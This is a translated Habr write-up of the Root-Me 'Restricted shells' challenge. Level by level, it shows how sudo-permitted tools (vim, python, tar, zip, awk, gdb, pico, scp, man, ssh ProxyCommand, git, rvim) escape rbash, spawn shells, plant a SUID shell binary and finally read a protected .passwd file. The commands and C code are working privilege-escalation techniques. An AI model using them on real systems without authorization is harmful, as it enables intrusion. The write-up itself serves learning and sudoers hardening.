Do not trust SUDO, she can let you down

Good day to all, in this article I will try to describe some ways to circumvent the restrictions on the execution of commands in the OS Linux, tips on the use of which can often be found in various forums. The demonstration will be held on the example of the Restricted shells job from the Root-Me site. So, let's begin.
User ch14-1
After connecting via SSH, we get to the first user, and we see a hint: “Always check sudo -l”. But first you need to bypass the first obstacle, this is rbash , which is often recommended to be used to limit user actions in the command shell. And indeed, in appearance, it is a good solution, but not always!
We were prevented from using ls , but we can display the contents of any directory using echo :
')
app-script-ch14@challenge02:~$ echo ./step1/* ./step1/vim Usually, the list of binaries allowed to run in rbash is in the so-called home directory. In this case, vim is available to us, using which we can exit to the normal shell. Run vim and enter the commands:
:set shell=/bin/bash :shell 
Sudo allows us to run python , and given its endless possibilities, this is not entirely safe, and here's why:
app-script-ch14@challenge02:~$ /usr/bin/sudo -u app-script-ch14-2 /usr/bin/python Enter the following commands:
>>> import os >>> os.system('/bin/bash') 
User ch14-2
And we get to the next user to whom the tar archiver is available.
app-script-ch14-2@challenge02:~$ /usr/bin/sudo -l (app-script-ch14-3) NOPASSWD: /bin/tar It would seem that in this dangerous? However, tar , like many other archivers, allows you to pack and unpack a file while retaining access rights to it. Create a shell.c file with the following content:
#include <stdlib.h> #include <unistd.h> #include <stdio.h> int main(int argc, char **argv, char **envp) { setresgid(getegid(), getegid(), getegid()); setresuid(geteuid(), geteuid(), geteuid()); execve("/bin/sh", argv, envp); return 0; } Compile and add the SUID bit:
app-script-ch14-2@challenge02:/tmp/lev2$ gcc shell.c -o shell && chmod 777 shell && chmod +s shell Now unpack with the rights using sudo :
app-script-ch14-2@challenge02:/tmp/lev2$ sudo -u app-script-ch14-3 /bin/tar -cf ./test.tar ./shell app-script-ch14-2@challenge02:/tmp/lev2$ sudo -u app-script-ch14-3 /bin/tar -xvpf ./test.tar As a result, after unzipping, the shell file acquires a new owner. You can verify this by running ls-ahl :
-rwsrwsrwx 1 app-script-ch14-3 app-script-ch14 7.2K Feb 14 22:39 shell
After launch, we get to the next level:

User ch14-3
Check sudo again:
app-script-ch14-3@challenge02:/tmp/lev2$ sudo -l (app-script-ch14-4) NOPASSWD: /usr/bin/zip This time it is already better, by default, zip only packs files, unzip is needed for unpacking, which we can not run, or can we?
Looking into the man at zip 'y, we find an interesting parameter there:
-TT cmd --unzip-command cmd
Use command cmd instead of 'unzip -tqq' to test an archive when the -T option is used. On Unix, unzip, could use:zip archive file1 file2 -T -TT "./unzip -tqq"
In cmd , it has been appended. The return code is checked for success (0 on Unix)
Here is the answer. We start archiving followed by testing the archive, and as a command to check, we specify unzip , which will unpack the file into the current directory, of course, with preservation of access rights:
app-script-ch14-3@challenge02:/tmp/lev2$ sudo -u app-script-ch14-4 /usr/bin/zip z shell -TT '/usr/bin/unzip -K {}' -T updating: shell (deflated 67%) Archive: ziFiNi11 replace shell? [y]es, [n]o, [A]ll, [N]one, [r]ename: y inflating: shell test of z.zip OK Check the result:
app-script-ch14-3@challenge02:/tmp/lev2$ ls -ahl shell -rwsrwsrwx 1 app-script-ch14-4 app-script-ch14 7.2K Feb 15 21:48 shell 
User ch14-4
We look that is available to him:
app-script-ch14-4@challenge02:/tmp/lev2$ sudo -l | grep NOPASSWD (app-script-ch14-5) NOPASSWD: /usr/bin/awk Well, everything is simple, just run the command, the description of which can be easily found on the network:
awk 'BEGIN {system("/bin/bash")}' 
User ch14-5
New user and new restrictions:
app-script-ch14-5@challenge02:/tmp/lev2$ sudo -l | grep NOPASSWD (app-script-ch14-6) NOPASSWD: /usr/bin/gdb GDB is a pretty powerful debugger, and there are more ways to call bash on it:
The first is through the built-in Python :
(gdb) python import os; os.system('id') uid=1506(app-script-ch14-6) gid=1314(app-script-ch14) groups=1314(app-script-ch14),100(users) (gdb) python import os; os.system('/bin/bash') Or similarly, as it was done with vim :
app-script-ch14-5@challenge02:/tmp/lev2$ sudo -u app-script-ch14-6 /usr/bin/gdb -q -ex "set shell='/bin/bash'" /bin/ls (gdb) shell 
User ch14-6
If you think: “What can be done through such a simple editor as pico”, then you probably don’t know about his spell check, which is by the way written in man . And it says the following, that as a utility for checking spelling, we can specify anything. We already have an excellent binary to run the shell, you just need to give it the appropriate rights. To do this, create a spellbash.sh file with the following contents:
spellbash.sh
#!/bin/bash gcc shell.c -o shell chmod 777 shell chmod +s shell We change the rights:
chmod 777 spellbash.sh And run pico , passing our script to it as a spell checker:
app-script-ch14-6@challenge02:/tmp/lev2$ sudo -u app-script-ch14-7 /usr/bin/pico -s ./spellbash.sh 
After a successful spell check and closing editor, our script is ready to run:
app-script-ch14-6@challenge02:/tmp/lev2$ ls -ahl shell -rwsrwsrwx 1 app-script-ch14-7 app-script-ch14 7.2K Feb 15 23:02 shell 
User ch14-7
Well, we don’t need to comment on all the consequences of providing access to copying files over the network, but since we don’t have access to the network, we’ll recognize the following by running man :
-S program - for the encrypted connection. Ssh (1) options.
Ok, actions are similar to the previous level:
app-script-ch14-7@challenge02:/tmp/lev2$ sudo -u app-script-ch14-8 /usr/bin/scp -S ./spellbash.sh 127.0.0.1:/tmp/z.zip ./ app-script-ch14-7@challenge02:/tmp/lev2$ ls -ahl shell -rwsrwsrwx 1 app-script-ch14-8 app-script-ch14 7.2K Feb 15 23:09 shell 
User ch14-8
But this is already interesting. However, there are pitfalls. For example, if you run man , and click " h " online, the help will be displayed where you can find the following entry:
! command Execute the shell command with $ SHELL.
Direct execution of shell commands. What we need, open man for any command, and enter ! / Bin / bash :
app-script-ch14-8@challenge02:/tmp/lev2$ sudo -u app-script-ch14-9 /usr/bin/man ls 
User ch14-9
Since we do not have the right to connect to an external server, we need a way to execute the command before the connection is established. And there is such an opportunity, we will use the advice described here :
app-script-ch14-9@challenge02:/tmp/lev2$ sudo -u app-script-ch14-10 /usr/bin/ssh -o ProxyCommand="sh -c './spellbash.sh'" 127.0.0.1 We receive a message that the connection is reset, but this is not important, because:
app-script-ch14-9@challenge02:/tmp/lev2$ ls -ahl shell -rwsrwsrwx 1 app-script-ch14-10 app-script-ch14 7.2K Feb 18 21:34 shell 
User ch14-10
Git also provides many ways to execute a third-party command, we will use the simplest of them, which we used with man :
app-script-ch14-10@challenge02:/tmp/lev2$ sudo -u app-script-ch14-11 /usr/bin/git help status Next, enter ! / Bin / bash and get to the following user:

User ch14-11
So we’ve come to another common advice, instead of using vim to use its limited version of rvim and here’s why: Trying the same method that was used at the very beginning for vim , we get an error:

But here there are loopholes ... Looking through the list of available commands, you can stumble upon the commands : python and : lua . Restricted by the direct execution of rvim commands was not so safe.
:python import os; os.system('gcc shell.c -o shell && chmod 777 shell && chmod +s shell') 
User ch14-12
The script starts a new session, and completely logs everything into the specified file, so just run:
app-script-ch14-12@challenge02:/tmp/lev2$ sudo -u app-script-ch14-13 /usr/bin/script script.sh 
User ch14-13
Here, too, nothing complicated, so just run and get back to the "beginning":
app-script-ch14-13@challenge02:/tmp/lev2$ sudo -u app-script-ch14-14 /bin/rbash -- 
User ch14-14
This time, the authors took into account the errors, and removed vim :
app-script-ch14-14@challenge02:~/step14$ echo ./* ./sl When executing the command, as you can guess, the animation of the locomotive appears and the inscription
THE GAME IS OVER!
But we did not receive the contents of the .passwd file required by the job condition. So this is not the end.
Let's see the list of commands that are available:
[TAB] [TAB]
! elif pushd ./ else pwd : enable readonly [ esac return [[ eval select ]] exit set alias export shift bg false shopt bind fc sl break fg suspend builtin fi test caller for then case function time cd getopts times command hash trap command_not_found_handle help true compgen history type complete if typeset compopt in ulimit continue jobs umask coproc kill unalias declare let unset dirs local until disown logout wait do mapfile while done popd { echo printf } Not much, but there are several ways to get the contents of the .passwd file, there will be only 1 of them, the rest I will leave to you for an independent search. And so, looking through the help for each available command, we find one of them quite interesting:
help mapfile
mapfile: mapfile [-n count] [-O origin] [-s count] [-t] [-u fd] [-C callback] [-c quantum] [array] Read lines from the standard input into an indexed array variable. Read lines from the standard input into the indexed array variable ARRAY, or from file descriptor FD if the -u option is supplied. The variable MAPFILE is the default ARRAY. Options: -n count Copy at most COUNT lines. If COUNT is 0, all lines are copied. -O origin Begin assigning to ARRAY at index ORIGIN. The default index is 0. -s count Discard the first COUNT lines read. -t Remove a trailing newline from each line read. -u fd Read lines from file descriptor FD instead of the standard input. -C callback Evaluate CALLBACK each time QUANTUM lines are read. -c quantum Specify the number of lines read between each call to CALLBACK. Arguments: ARRAY Array variable name to use for file data. If -C is supplied without -c, the default quantum is 5000. When CALLBACK is evaluated, it is supplied the index of the next array element to be assigned and the line to be assigned to that element as additional arguments. If not supplied with an explicit origin, mapfile will clear ARRAY before assigning to it. Exit Status: Returns success unless an invalid option is given or ARRAY is readonly or not an indexed array. After a brief search on the network for examples of its use, we find an article that describes the way to read an arbitrary file in an environment variable using this command.
Using the advice, we perform:
app-script-ch14-14@challenge02:~/step14$ mapfile ARRAY < ../.passwd ARRAY app-script-ch14-14@challenge02:~/step14$ echo $ARRAY And we get the desired password.
Now, adding the ability to run any program in the sudoers file, do not be lazy and read its full description, because perhaps it will become the main security hole.
PS In fact, for each of the levels there is a certain set of solutions, and finding your own path will be much more interesting.
Source: https://habr.com/ru/post/321760/
All Articles